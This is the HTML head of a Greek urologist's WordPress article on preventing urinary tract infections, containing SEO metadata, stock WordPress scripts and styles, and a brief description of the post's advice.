

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/
body_size: 16471
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://sgouvalis.gr/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sgouvalis.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Πώς θα προστατευθώ από τις ουρολοιμώξεις; - Σπυρίδων Γκούβαλης</title>
	<link rel="canonical" href="https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πώς θα προστατευθώ από τις ουρολοιμώξεις; - Σπυρίδων Γκούβαλης" />
	<meta property="og:description" content="Πηγαίνετε στην τουαλέτα μετά το σεξ και όχι πριν τη σεξουαλική πράξη. Μετά το σεξ πρέπει να υπάρχει σημαντική ροή ούρων, τα οποία και θα απομακρύνουν τα βακτήρια που προσκολλώνται στα γεννητικά όργανα. Εάν τα βακτήρια δεν απομακρυνθούν και φτάσουν στην ουρήθρα, θα αναπαραχθούν εύκολα και ταχύτατα και θα προκαλέσουν λοίμωξη. Ακόμη κι αν επισκεφθείτε [&hellip;]" />
	<meta property="og:url" content="https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/" />
	<meta property="og:site_name" content="Σπυρίδων Γκούβαλης" />
	<meta property="article:publisher" content="https://www.facebook.com/spuridongouvalis/" />
	<meta property="article:author" content="https://www.facebook.com/spuridongouvalis/" />
	<meta property="article:published_time" content="2025-07-02T10:30:17+00:00" />
	<meta property="article:modified_time" content="2025-07-09T12:45:10+00:00" />
	<meta property="og:image" content="https://sgouvalis.gr/wp-content/uploads/2020/03/wc-s.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Δρ. Σπυρίδων Γκούβαλης" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sgouvalis.gr/#website","url":"https://sgouvalis.gr/","name":"\u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2","description":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2, \u03bf\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2, \u03c0\u03b1\u03b9\u03b4\u03bf\u03bf\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sgouvalis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/#primaryimage","inLanguage":"en-US","url":"https://sgouvalis.gr/wp-content/uploads/2020/03/wc-s.jpg","contentUrl":"https://sgouvalis.gr/wp-content/uploads/2020/03/wc-s.jpg","width":1200,"height":630,"caption":"\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03c5\u03b8\u03ce \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03bf\u03c5\u03c1\u03bf\u03bb\u03bf\u03b9\u03bc\u03ce\u03be\u03b5\u03b9\u03c2;"},{"@type":"WebPage","@id":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/#webpage","url":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/","name":"\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03c5\u03b8\u03ce \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03bf\u03c5\u03c1\u03bf\u03bb\u03bf\u03b9\u03bc\u03ce\u03be\u03b5\u03b9\u03c2; - \u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2","isPartOf":{"@id":"https://sgouvalis.gr/#website"},"primaryImageOfPage":{"@id":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/#primaryimage"},"datePublished":"2025-07-02T10:30:17+00:00","dateModified":"2025-07-09T12:45:10+00:00","author":{"@id":"https://sgouvalis.gr/#/schema/person/badbcc3cf8989afc2e9da485837fccb9"},"breadcrumb":{"@id":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/"]}]},{"@type":"BreadcrumbList","@id":"https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sgouvalis.gr/"},{"@type":"ListItem","position":2,"name":"\u03a0\u03ce\u03c2 \u03b8\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03c5\u03b8\u03ce \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03bf\u03c5\u03c1\u03bf\u03bb\u03bf\u03b9\u03bc\u03ce\u03be\u03b5\u03b9\u03c2;"}]},{"@type":"Person","@id":"https://sgouvalis.gr/#/schema/person/badbcc3cf8989afc2e9da485837fccb9","name":"\u0394\u03c1. \u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2","image":{"@type":"ImageObject","@id":"https://sgouvalis.gr/#personlogo","inLanguage":"en-US","url":"https://sgouvalis.gr/wp-content/uploads/2019/12/sgouvavatar.jpg","contentUrl":"https://sgouvalis.gr/wp-content/uploads/2019/12/sgouvavatar.jpg","caption":"\u0394\u03c1. \u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2"},"description":"\u039f \u0394\u03c1. \u03a3\u03c0\u03c5\u03c1\u03af\u03b4\u03c9\u03bd \u0393\u03ba\u03bf\u03cd\u03b2\u03b1\u03bb\u03b7\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03a7\u03b5\u03b9\u03c1\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2 O\u03c5\u03c1\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2, \u03b5\u03be\u03b5\u03b9\u03b4\u03b9\u03ba\u03b5\u03c5\u03bc\u03ad\u03bd\u03bf\u03c2 \u03c3\u03c4\u03b9\u03c2 \u03bd\u03b5\u03ce\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c4\u03b5\u03c7\u03bd\u03b9\u03ba\u03ad\u03c2 \u03c4\u03b7\u03c2 \u03bf\u03c5\u03c1\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae\u03c2 \u03c7\u03b5\u03b9\u03c1\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03b5\u03c2 \u03b4\u03b9\u03b1\u03b3\u03bd\u03c9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03b8\u03cc\u03b4\u03bf\u03c5\u03c2.","sameAs":["https://www.facebook.com/spuridongouvalis/","https://www.linkedin.com/in/dr-spiridon-gouvalis-8bb94a198/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Feed" href="https://sgouvalis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Comments Feed" href="https://sgouvalis.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπυρίδων Γκούβαλης &raquo; Πώς θα προστατευθώ από τις ουρολοιμώξεις; Comments Feed" href="https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sgouvalis.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sgouvalis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sgouvalis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sgouvalis.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.25' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.25' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-font-awesome-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-bxslider-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-fancybox-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-animate-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-style-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-keyboard-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eightmedi-lite-responsive-css' href='https://sgouvalis.gr/wp-content/themes/eightmedi-lite/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='author-bio-box-styles-css' href='https://sgouvalis.gr/wp-content/plugins/author-bio-box/assets/css/author-bio-box.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/sgouvalis.gr\/wp-admin\/admin-ajax.php","nonce":"f771c7de60","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.25" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.25" id="ppress-select2-js"></script>
